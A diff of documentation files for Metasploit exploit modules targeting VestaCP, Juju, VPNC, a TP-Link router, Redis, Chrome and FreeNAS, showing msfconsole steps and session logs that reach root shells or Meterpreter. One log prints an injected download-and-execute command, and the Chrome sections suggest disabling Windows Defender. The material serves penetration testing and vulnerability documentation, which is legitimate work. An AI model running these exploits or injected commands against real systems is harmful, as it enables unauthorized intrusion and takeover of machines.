||||
|
||||
```
|
||||
ssh root@your.server
|
||||
curl -O http://vestacp.com/pub/vst-install.sh
|
||||
bash vst-install.sh
|
||||
```
|
||||
|
||||
Once you have finished the installation, perform the following actions in order to create a unprivileged user:
|
||||
|
||||
1 - Go to https://*IP ADDR*:8083/
|
||||
|
||||
2 - Login with your administrator account.
|
||||
|
||||
3 - Click on the "User" section under the top navigation menu. When you move your mouse over the text for
|
||||
the "User" section, it will turn orange. This is the link that you need to click!
|
||||
|
||||
4 - The URL in your browser should now be https://*IP ADDR*:8083/list/user/
|
||||
|
||||
5 - Click on the green plus sign on the left side of the page. When you move your mouse
|
||||
over this button, it will say "ADD USER".
|
||||
|
||||
6 - In the following user creation form that appears, enter values for the "user", "password", "email", "first name",
|
||||
and "last name" fields. Leave package and language options as is, as these fields do not affect exploitation.
|
||||
|
||||
7 - Log out of your admin account.
|
||||
|
||||
8 - Browse to https://*IP ADDR*:8083/
|
||||
|
||||
9 - Verify that the new low privileged user has been created and that you can log in using their credentials.
|
||||
|
||||
|
||||
|
||||
## Verification Steps
|
||||
|
||||
A successful check of the exploit will look similar to the output shown below:
|
||||
|
||||
1. Start `msfconsole`
|
||||
2. `use exploit/linux/http/vestacp_exec`
|
||||
3. Set `RHOST`
|
||||
4. Set `LHOST`
|
||||
4. Set `USERNAME`
|
||||
4. Set `PASSWORD`
|
||||
4. Set `SRVHOST`
|
||||
4. Set `SRVPORT`
|
||||
7. Run `exploit`
|
||||
8. **Verify** that you are seeing `Successfully authenticated to the FTP service` in the console.
|
||||
9. **Verify** that you are seeing `Successfully uploaded the payload as a file name` in the console.
|
||||
9. **Verify** that you are seeing `Successfully authenticated to the HTTP Service` in the console.
|
||||
9. **Verify** that you are seeing `Scheduled backup has ben started. Exploitation may take up to 5 minutes.` in the console.
|
||||
9. **Verify** that you are seeing `It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...` in the console.
|
||||
9. **Verify** that you are seeing `First stage is executed ! Sending 2nd stage of the payload` in the console.
|
||||
15. **Verify** that you are getting a Meterpreter session.
|
||||
|
||||
## Ubuntu 18.04 LTS with VestaCP 0.9.26
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/http/vestacp_exec
|
||||
msf5 exploit(linux/http/vestacp_exec) > set RHOSTS 192.168.74.218
|
||||
RHOSTS => 192.168.74.218
|
||||
msf5 exploit(linux/http/vestacp_exec) > set USERNAME user11
|
||||
USERNAME => user11
|
||||
msf5 exploit(linux/http/vestacp_exec) > set PASSWORD qwe123
|
||||
PASSWORD => qwe123
|
||||
msf5 exploit(linux/http/vestacp_exec) > set LHOST 192.168.74.1
|
||||
LHOST => 192.168.74.1
|
||||
msf5 exploit(linux/http/vestacp_exec) > set SRVHOST 192.168.74.1
|
||||
SRVHOST => 192.168.74.1
|
||||
msf5 exploit(linux/http/vestacp_exec) > set SRVPORT 8081
|
||||
SRVPORT => 8081
|
||||
msf5 exploit(linux/http/vestacp_exec) > run
|
||||
[*] Exploit running as background job 32.
|
||||
[*] Exploit completed, but no session was created.
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.74.1:4444
|
||||
[*] 192.168.74.218:8083 - Using URL: http://192.168.74.1:8081/poSeL7s
|
||||
msf5 exploit(linux/http/vestacp_exec) > [*] 192.168.74.218:8083 - Second payload download URI is http://192.168.74.1:8081/poSeL7s
|
||||
[+] 192.168.74.218:21 - Successfully authenticated to the FTP service
|
||||
[+] 192.168.74.218:21 - The file with the payload in the file name has been successfully uploaded.
|
||||
[*] 192.168.74.218:8083 - Retrieving cookie and csrf token values
|
||||
[+] 192.168.74.218:8083 - Cookie and CSRF token values successfully retrieved
|
||||
[*] 192.168.74.218:8083 - Authenticating to HTTP Service with given credentials
|
||||
[+] 192.168.74.218:8083 - Successfully authenticated to the HTTP Service
|
||||
[*] 192.168.74.218:8083 - Starting scheduled backup. Exploitation may take up to 5 minutes.
|
||||
[+] 192.168.74.218:8083 - Scheduled backup has been started !
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[*] 192.168.74.218:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
|
||||
[+] 192.168.74.218:8083 - First stage is executed ! Sending 2nd stage of the payload
|
||||
[*] Sending stage (53755 bytes) to 192.168.74.218
|
||||
[*] Meterpreter session 8 opened (192.168.74.1:4444 -> 192.168.74.218:58790) at 2020-04-11 14:35:23 +0300
|
||||
|
||||
msf5 exploit(linux/http/vestacp_exec) > sessions -i 8
|
||||
[*] Starting interaction with 8...
|
||||
|
||||
meterpreter > shell
|
||||
Process 42978 created.
|
||||
Channel 1 created.
|
||||
/bin/sh: 0: can't access tty; job control turned off
|
||||
# id
|
||||
uid=0(root) gid=0(root) groups=0(root)
|
||||
meterpreter > shell
|
||||
[+] 192.168.74.218:8083 - It seems scheduled backup is done ..! Triggering the payload <3
|
||||
|
||||
#
|
||||
```
|
||||
@@ -1,12 +1,11 @@
|
||||
## Description
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module attempts to gain root privileges on Juju agent systems running the juju-run agent utility.
|
||||
|
||||
Juju agent systems running agent tools prior to version 1.25.12, 2.0.x before 2.0.4, and 2.1.x before 2.1.3, provide a UNIX domain socket to manage software ("units") without setting appropriate permissions, allowing unprivileged local users to execute arbitrary commands as root.
|
||||
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
[Juju](https://juju.ubuntu.com/) is an open source application modeling tool designed for devops to deploy, configure, scale, and operate software on public and private clouds.
|
||||
|
||||
* Homepage: https://juju.ubuntu.com/
|
||||
@@ -21,7 +20,7 @@
|
||||
* Versions 1.18.1-trusty-amd64 and 1.25.6-trusty-amd64 on Ubuntu 14.04.1 LTS x86_64
|
||||
|
||||
|
||||
## Installation
|
||||
### Installation
|
||||
|
||||
Two systems are required. The first runs Juju and the second runs the Juju agent tools.
|
||||
|
||||
|
||||
@@ -1,4 +1,6 @@
|
||||
## Description
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits an injection vulnerability in the Network Manager
|
||||
VPNC plugin to gain *root* privileges.
|
||||
@@ -12,16 +14,12 @@
|
||||
|
||||
Network Manager VPNC versions prior to 1.2.6 are vulnerable.
|
||||
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
This module has been tested successfully with VPNC versions:
|
||||
|
||||
* 1.2.4-4 on Debian 9.0.0 (x64); and
|
||||
* 1.1.93-1 on Ubuntu Linux 16.04.4 (x64).
|
||||
|
||||
|
||||
## Installation
|
||||
### Installation
|
||||
|
||||
The following installation instructions are for Ubuntu 16.04.04.
|
||||
|
||||
@@ -88,4 +86,3 @@
|
||||
Meterpreter : x86/linux
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
|
||||
@@ -0,0 +1,93 @@
|
||||
## Description
|
||||
|
||||
This module exploits a command injection vulnerability in the tdpServer daemon (/usr/bin/tdpServer), running on the router TP-Link Archer A7/C7 (AC1750), hardware version 5, MIPS Architecture, firmware version 190726.
|
||||
The vulnerability can only be exploited by an attacker on the LAN side of the router, but the attacker does not need any authentication to abuse it. After exploitation, an attacker will be able to execute any command as root, including downloading and executing a binary from another host.
|
||||
|
||||
This vulnerability was discovered and exploited at Pwn2Own Tokyo 2019 by the Flashback team (Pedro Ribeiro + Radek Domanski).
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
TP-Link Archer A7 (AC1750) v5 firmware version 190726
|
||||
TP-Link Archer C7 (AC1750) v5 firmware version 190726
|
||||
|
||||
[Firmware TP-Link Archer A7](https://static.tp-link.com/2019/201908/20190827/Archer%20A7(EU)_V5_190811.zip)
|
||||
[Firmware TP-Link Archer C7](https://static.tp-link.com/2019/201908/20190816/Archer%20C7(EU)_V5_190726.zip)
|
||||
|
||||
|
||||
## Verification Steps
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Connect to a target on the LAN interface
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploits/linux/misc/tplink_archer_a7_c7_lan_rce```
|
||||
4. Set RHOST, LHOST and SRVHOST
|
||||
5. Do ```check```
|
||||
6. Do: ```run```
|
||||
7. You should get a shell.
|
||||
|
||||
## Options
|
||||
```
|
||||
Module options (exploit/linux/misc/tplink_archerC7_lan_rce):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 20002 yes The target port (TCP)
|
||||
SRVHOST yes IP address of the host serving the exploit
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
URIPATH no The URI to use for this exploit (default is random)
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (linux/mipsbe/shell_reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
```
|
||||
|
||||
## Scenarios
|
||||
~~~
|
||||
msf5 > use exploits/linux/misc/tplink_archer_a7_c7_lan_rce
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > set RHOST 192.168.0.1
|
||||
RHOST => 192.168.0.1
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > set LHOST 192.168.0.238
|
||||
LHOST => 192.168.0.238
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > set SRVHOST 192.168.0.238
|
||||
SRVHOST => 192.168.0.238
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > check
|
||||
[+] 192.168.0.1:20002 - The target is vulnerable.
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > run
|
||||
[*] Exploit running as background job 0.
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) >
|
||||
[*] Started reverse TCP handler on 192.168.0.238:4444
|
||||
[*] Attempting to exploit TP-Link Archer A7/C7 (AC1750) v5 (firmware 190726)
|
||||
[*] Starting up our web service on http://192.168.0.238:4445 ...
|
||||
[*] Using URL: http://192.168.0.238:4445/x
|
||||
[*] 192.168.0.1:20002 - Connecting to the target
|
||||
[*] 192.168.0.1:20002 - Sending command file byte by byte
|
||||
[*] 192.168.0.1:20002 - Command: wget http://192.168.0.238:4445/x;chmod +x x;./x
|
||||
[*] 192.168.0.1:20002 - [0%]= = => - - - - - - - - - - - - - - - -[100%]
|
||||
[*] 192.168.0.1:20002 - [0%]= = = = = = => - - - - - - - - - - - -[100%]
|
||||
[*] 192.168.0.1:20002 - [0%]= = = = = = = = = = => - - - - - - - -[100%]
|
||||
[*] 192.168.0.1:20002 - [0%]= = = = = = = = = = = = = = => - - - -[100%]
|
||||
[*] 192.168.0.1:20002 - [0%]= = = = = = = = = = = = = = = = = = =>[100%]
|
||||
[*] 192.168.0.1:20002 - Command file sent, attempting to execute...
|
||||
[+] 192.168.0.1:20002 - Sending executable to the router
|
||||
[+] 192.168.0.1:20002 - Sit back and relax, Shelly will come visit soon!
|
||||
[*] Command shell session 1 opened (192.168.0.238:4444 -> 192.168.0.1:48112) at 2020-03-26 16:47:09 +0100
|
||||
[*] Server stopped.
|
||||
|
||||
msf5 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > sessions 1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
id
|
||||
uid=0(root) gid=0(root)
|
||||
uname -a
|
||||
Linux ArcherC7v5 3.3.8 #1 Mon May 20 18:53:02 CST 2019 mips GNU/Linux
|
||||
~~~
|
||||
+33
-26
@@ -1,40 +1,46 @@
|
||||
## Description
|
||||
|
||||
This module exploits an unauthenticated code execution vulnerability in Redis 4.x and 5.x
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a replication code execution vulnerability in Redis 4.x and later.
|
||||
|
||||
### Installation Setup.
|
||||
|
||||
**Vulnerable Application Link**
|
||||
|
||||
- Official Docker Images
|
||||
|
||||
https://hub.docker.com/_/redis/
|
||||
|
||||
## Vulnerable Application Installation Setup.
|
||||
### Installation Setup.
|
||||
|
||||
```
|
||||
docker pull redis
|
||||
docker run -p 6379:6379 -d --name redis_slave redis
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
## Options
|
||||
|
||||
- CUSTOM
|
||||
### CUSTOM
|
||||
|
||||
IF `CUSTOM` set to true, this exploit would generate a source code file, and compile it to a redis module file during running, which is more undetectable.
|
||||
IF `CUSTOM` set to true, this exploit would generate a source code file, and
|
||||
compile it to a redis module file during running, which is more undetectable.
|
||||
It's only worked on linux system.
|
||||
|
||||
For other scenarios, such as lack of gcc, or others opreate systems, framework could not compile the source for sucessful exploit, it uses the pre-compiled redis module to accomplish this exploit.
|
||||
For other scenarios, such as lack of gcc, or others opreate systems, framework
|
||||
could not compile the source for sucessful exploit, it uses the
|
||||
pre-compiled redis module to accomplish this exploit.
|
||||
|
||||
|
||||
## Verification Steps
|
||||
## Scenarios
|
||||
|
||||
### set CUSTOM true (available only on linux)
|
||||
|
||||
```
|
||||
msf5 exploit(multi/redis/redis_unanth_rce) > options
|
||||
msf5 exploit(multi/redis/redis_replication_cmd_exec) > options
|
||||
|
||||
Module options (exploit/multi/redis/redis_unanth_rce):
|
||||
Module options (exploit/linux/redis/redis_replication_cmd_exec):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
@@ -61,9 +67,9 @@ Exploit target:
|
||||
0 Automatic
|
||||
|
||||
|
||||
msf5 exploit(multi/redis/redis_unanth_rce) > set verbose false
|
||||
msf5 exploit(multi/redis/redis_replication_cmd_exec) > set verbose false
|
||||
verbose => false
|
||||
msf5 exploit(multi/redis/redis_unanth_rce) > exploit
|
||||
msf5 exploit(multi/redis/redis_replication_cmd_exec) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 172.17.0.1:8080
|
||||
[*] 127.0.0.1:6379 - Compile redis module extension file
|
||||
@@ -84,10 +90,10 @@ meterpreter >
|
||||
### Set CUSTOM false (available on all system)
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/redis/redis_unauth_exec
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > options
|
||||
msf5 > use exploit/linux/redis/redis_replication_cmd_exec
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > options
|
||||
|
||||
Module options (exploit/linux/redis/redis_unauth_exec):
|
||||
Module options (exploit/linux/redis/redis_replication_cmd_exec):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
@@ -114,19 +120,19 @@ Exploit target:
|
||||
0 Automatic
|
||||
|
||||
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > set rhosts 172.16.6.226
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > set rhosts 172.16.6.226
|
||||
rhosts => 172.16.6.226
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > set srvhost 172.16.6.1
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > set srvhost 172.16.6.1
|
||||
srvhost => 172.16.6.1
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > set srvport 6666
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > set srvport 6666
|
||||
srvport => 6666
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > set lhost 172.16.6.1
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > set lhost 172.16.6.1
|
||||
lhost => 172.16.6.1
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > set lport 9999
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > set lport 9999
|
||||
lport => 9999
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > options
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > options
|
||||
|
||||
Module options (exploit/linux/redis/redis_unauth_exec):
|
||||
Module options (exploit/linux/redis/redis_replication_cmd_exec):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
@@ -153,7 +159,7 @@ Exploit target:
|
||||
0 Automatic
|
||||
|
||||
|
||||
msf5 exploit(linux/redis/redis_unauth_exec) > exploit
|
||||
msf5 exploit(linux/redis/redis_replication_cmd_exec) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 172.16.6.1:9999
|
||||
[*] 172.16.6.226:6379 - Listening on 172.16.6.1:6666
|
||||
@@ -168,4 +174,5 @@ meterpreter > getuid
|
||||
Server username: uid=999, gid=999, euid=999, egid=999
|
||||
meterpreter > getpid
|
||||
Current pid: 173
|
||||
```
|
||||
```
|
||||
|
||||
@@ -0,0 +1,61 @@
|
||||
This module exploits an issue in Chrome 73.0.3683.86 (64 bit). The exploit corrupts the length of a float in order to modify the backing store of a typed array. The typed array can then be used to read and write arbitrary memory.
|
||||
The exploit then uses WebAssembly in order to allocate a region of RWX memory, which is then replaced with the payload.
|
||||
|
||||
**The payload is executed within the sandboxed renderer process, so the browser must be run with the --no-sandbox option for the payload to work correctly.**
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
The module is compatible with any 64bit Google Chrome (version 72 or 73), on any platform (macOS, Linux or Windows), however the code that writes the shellcode into the rwx region (wasm_rwx_addr) may need to be modified.
|
||||
|
||||
**Vulnerable Application Installation Steps**
|
||||
|
||||
You can download a vulnerable Chrome version from this location:
|
||||
[https://www.filepuma.com/download/google_chrome_64bit_73.0.3683.86-21785/](https://www.filepuma.com/download/google_chrome_64bit_73.0.3683.86-21785/)
|
||||
|
||||
You should ensure that application does not update itself to the latest version (by disabling automatic updates or simply not connecting to the internet).
|
||||
You may also need to disable Windows Defender.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Do: ```use exploit/multi/browser/chrome_array_map```
|
||||
2. Do: ```set payload windows/x64/meterpreter/reverse_tcp```
|
||||
2. Do: ```set LHOST [IP]```
|
||||
3. Do: ```set SRVHOST [IP]```
|
||||
3. Do: ```set URIPATH / [PATH]```
|
||||
4. Do: ```run```
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Windows 10 and Google Chrome 73.0.3683.86 with --no-sandbox
|
||||
|
||||
Start Google Chrome without a sandbox:
|
||||
```"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --no-sandbox```
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/browser/chrome_array_map
|
||||
msf5 exploit(multi/browser/chrome_array_map) > set SRVHOST 192.168.56.1
|
||||
SRVHOST => 192.168.56.1
|
||||
msf5 exploit(multi/browser/chrome_array_map) > set URIPATH /
|
||||
URIPATH => /
|
||||
msf5 exploit(multi/browser/chrome_array_map) > set payload windows/x64/meterpreter/reverse_tcp
|
||||
payload => windows/x64/meterpreter/reverse_tcp
|
||||
msf5 exploit(multi/browser/chrome_array_map) > set LHOST 192.168.56.1
|
||||
LHOST => 192.168.56.1
|
||||
msf5 exploit(multi/browser/chrome_array_map) > run
|
||||
[*] Exploit running as background job 0.
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(multi/browser/chrome_array_map) >
|
||||
[*] Started reverse TCP handler on 192.168.56.1:4444
|
||||
[*] Using URL: http://192.168.56.1:8080/
|
||||
[*] Server started.
|
||||
[*] 192.168.56.3 chrome_array_map - Sending / to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
|
||||
[*] Sending stage (206403 bytes) to 192.168.56.3
|
||||
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.3:49675) at 2020-02-29 15:07:06 +0800
|
||||
|
||||
msf5 exploit(multi/browser/chrome_array_map) > sessions 1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
meterpreter > pwd
|
||||
C:\Program Files (x86)\Google\Chrome\Application\73.0.3683.86
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,65 @@
|
||||
This module exploits an issue in Google Chrome 80.0.3987.87 (64 bit). The exploit corrupts the length of a float array (float_rel), which can then be used for out of bounds read and write on adjacent memory.
|
||||
The relative read and write is then used to modify a UInt64Array (uint64_aarw) which is used for read and writing from absolute memory.
|
||||
The exploit then uses WebAssembly in order to allocate a region of RWX memory, which is then replaced with the payload shellcode.
|
||||
|
||||
**The payload is executed within the sandboxed renderer process, so the browser must be run with the --no-sandbox option for the payload to work correctly.**
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
The module is compatible with any 64bit Google Chrome (version 80), on any platform (macOS, Linux or Windows), however the code that writes the shellcode into the rwx region (wasm_rwx_addr) may need to be modified for different versions.
|
||||
|
||||
**Vulnerable Application Installation Steps**
|
||||
|
||||
You can download a vulnerable Chrome version from this location:
|
||||
[https://www.filepuma.com/download/google_chrome_64bit_80.0.3987.87-24545/](https://www.filepuma.com/download/google_chrome_64bit_80.0.3987.87-24545/)
|
||||
|
||||
You should ensure that application does not update itself to the latest version (by disabling automatic updates or simply not connecting to the internet).
|
||||
You may also need to disable Windows Defender.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Do: ```use exploit/multi/browser/chrome_jscreate_sideeffect```
|
||||
2. Do: ```set payload windows/x64/meterpreter/reverse_tcp```
|
||||
2. Do: ```set LHOST [IP]```
|
||||
3. Do: ```set SRVHOST [IP]```
|
||||
3. Do: ```set URIPATH / [PATH]```
|
||||
4. Do: ```run```
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Windows 10 and Google Chrome 80.0.3987.87 with --no-sandbox
|
||||
|
||||
Start Google Chrome without a sandbox:
|
||||
|
||||
```"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --no-sandbox```
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/browser/chrome_jscreate_sideeffect
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > set URIPATH /
|
||||
URIPATH => /
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > set SRVHOST 192.168.56.1
|
||||
SRVHOST => 192.168.56.1
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
|
||||
PAYLOAD => windows/x64/meterpreter/reverse_tcp
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > set LHOST 192.168.56.1
|
||||
LHOST => 192.168.56.1
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > exploit
|
||||
[*] Exploit running as background job 0.
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) >
|
||||
[*] Started reverse TCP handler on 192.168.56.1:4444
|
||||
[*] Using URL: http://192.168.56.1:8080/
|
||||
[*] Server started.
|
||||
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) >
|
||||
[*] 192.168.56.3 chrome_jscreate_sideeffect - Sending / to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36
|
||||
[*] Sending stage (206403 bytes) to 192.168.56.3
|
||||
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.3:49677) at 2020-03-04 21:22:38 +0800
|
||||
|
||||
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > sessions 1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
meterpreter > pwd
|
||||
C:\Program Files (x86)\Google\Chrome\Application\80.0.3987.87
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,61 @@
|
||||
This modules exploits a type confusion in Google Chromes JIT compiler. The Object.create operation can be used to cause a type confusion between a PropertyArray and a NameDictionary.
|
||||
The type confusion can be used to construct a arbitrary read/write memory primitive, which is used to write shellcode into rwx region of a WebAssembly object.
|
||||
|
||||
**This module does not contain an exploit to escape the sandbox, so you must launch Google Chrome with the --no-sandbox option**
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
The module is compatible with any 64bit Google Chrome (version 67, 68 or 69), on any platform (macOS, Linux or Windows), however the code that writes the shellcode into the rwx region (wasm_rwx_addr) may need to be modified.
|
||||
|
||||
**Vulnerable Application Installation Steps**
|
||||
|
||||
You can download a vulnerable Chrome version from this location:
|
||||
[https://www.filepuma.com/download/google_chrome_64bit_69.0.3497.100-20128/](https://www.filepuma.com/download/google_chrome_64bit_69.0.3497.100-20128/)
|
||||
|
||||
You should ensure that application does not update itself to the latest version (by disabling automatic updates or simply not connecting to the internet).
|
||||
You may also need to disable Windows Defender.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Do: ```use exploit/multi/browser/chrome_object_create```
|
||||
2. Do: ```set payload windows/x64/meterpreter/reverse_tcp```
|
||||
2. Do: ```set LHOST [IP]```
|
||||
3. Do: ```set SRVHOST [IP]```
|
||||
3. Do: ```set URIPATH / [PATH]```
|
||||
4. Do: ```run```
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Windows 10 and Google Chrome 69.0.3497.100 with --no-sandbox
|
||||
|
||||
Start Google Chrome without a sandbox:
|
||||
```"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --no-sandbox```
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/browser/chrome_object_create
|
||||
msf5 exploit(multi/browser/chrome_object_create) > set SRVHOST 192.168.56.1
|
||||
SRVHOST => 192.168.56.1
|
||||
msf5 exploit(multi/browser/chrome_object_create) > set URIPATH /
|
||||
URIPATH => /
|
||||
msf5 exploit(multi/browser/chrome_object_create) > set payload windows/x64/meterpreter/reverse_tcp
|
||||
payload => windows/x64/meterpreter/reverse_tcp
|
||||
msf5 exploit(multi/browser/chrome_object_create) > set LHOST 192.168.56.1
|
||||
LHOST => 192.168.56.1
|
||||
msf5 exploit(multi/browser/chrome_object_create) > run
|
||||
[*] Exploit running as background job 0.
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(multi/browser/chrome_object_create) >
|
||||
[*] Started reverse TCP handler on 192.168.56.1:4444
|
||||
[*] Using URL: http://192.168.56.1:8080/
|
||||
[*] Server started.
|
||||
[*] 192.168.56.3 chrome_object_create - Sending / to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
|
||||
[*] Sending stage (206403 bytes) to 192.168.56.3
|
||||
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.3:49682) at 2020-02-29 14:29:06 +0800
|
||||
|
||||
msf5 exploit(multi/browser/chrome_object_create) > sessions 1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
meterpreter > pwd
|
||||
C:\Program Files (x86)\Google\Chrome\Application\69.0.3497.100
|
||||
meterpreter >
|
||||
```
|
||||
@@ -1,14 +1,14 @@
|
||||
## Description
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
A malicious file can be uploaded by an unauthenticated attacker through the `actions/beats_uploader.php` script.
|
||||
ClipBucket < 4.0.0 - Release 4902 is vulnerable. Additional information and vulnerabilities can be viewed on
|
||||
Exploit-DB [44250](https://www.exploit-db.com/exploits/44250/)
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
Available at [Exploit-DB](https://www.exploit-db.com/apps/60cd1ff56ac93dd35c5e3c4e3537f53c-clipbucket-4881.zip)
|
||||
|
||||
## Vulnerable Application Installation
|
||||
### Installation
|
||||
|
||||
Download Application: ```wget https://www.exploit-db.com/apps/60cd1ff56ac93dd35c5e3c4e3537f53c-clipbucket-4881.zip```
|
||||
|
||||
|
||||
@@ -0,0 +1,31 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits an arbitrary command execution flaw
|
||||
in FreeNAS 0.7.2 < rev.5543. When passing a specially formatted URL
|
||||
to the exec_raw.php page, an attacker may be able to execute arbitrary commands.
|
||||
|
||||
NOTE: This module works best with php/meterpreter payloads.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/multi/http/freenas_exec_raw```
|
||||
4. Do: ```set rhost [ip]```
|
||||
5. Do: ```run```
|
||||
6. You should get a shell.
|
||||
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Unknown
|
||||
|
||||
```
|
||||
meterpreter > sysinfo
|
||||
Computer: freenas.local
|
||||
OS : FreeBSD freenas.local 7.3-RELEASE-p2 FreeBSD 7.3-RELEASE-p2 #0: Sat Jul 31 12:22:04 CEST 2010 root@dev.freenas.org:/usr/obj/freenas/usr/src/sys/FREENAS-i386 i386
|
||||
meterpreter > getuid
|
||||
Server username: root (0)
|
||||
meterpreter >
|
||||
```
|
||||
@@ -1,12 +1,14 @@
|
||||
## Description
|
||||
